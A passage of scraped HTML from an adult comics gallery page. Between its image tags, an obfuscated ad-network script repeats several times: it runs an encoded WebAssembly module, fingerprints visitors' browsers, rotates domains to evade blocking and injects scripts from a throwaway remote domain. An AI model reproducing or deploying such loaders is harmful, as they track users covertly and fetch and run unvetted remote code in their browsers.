r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 09" title="JOHN NORTH Rilley 09" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-09.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-09.webp" alt="JOHN NORTH Rilley 09" title="JOHN NORTH Rilley 09"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 10" title="JOHN NORTH Rilley 10" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-10.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-10.webp" alt="JOHN NORTH Rilley 10" title="JOHN NORTH Rilley 10"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4486123"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 11" title="JOHN NORTH Rilley 11" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-11.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-11.webp" alt="JOHN NORTH Rilley 11" title="JOHN NORTH Rilley 11"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 12" title="JOHN NORTH Rilley 12" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-12.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-12.webp" alt="JOHN NORTH Rilley 12" title="JOHN NORTH Rilley 12"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 13" title="JOHN NORTH Rilley 13" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-13.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-13.webp" alt="JOHN NORTH Rilley 13" title="JOHN NORTH Rilley 13"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 14" title="JOHN NORTH Rilley 14" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-14.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-14.webp" alt="JOHN NORTH Rilley 14" title="JOHN NORTH Rilley 14"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4558100" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 15" title="JOHN NORTH Rilley 15" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-15.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-15.webp" alt="JOHN NORTH Rilley 15" title="JOHN NORTH Rilley 15"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 16" title="JOHN NORTH Rilley 16" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-16.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-16.webp" alt="JOHN NORTH Rilley 16" title="JOHN NORTH Rilley 16"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 17" title="JOHN NORTH Rilley 17" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-17.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-17.webp" alt="JOHN NORTH Rilley 17" title="JOHN NORTH Rilley 17"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return 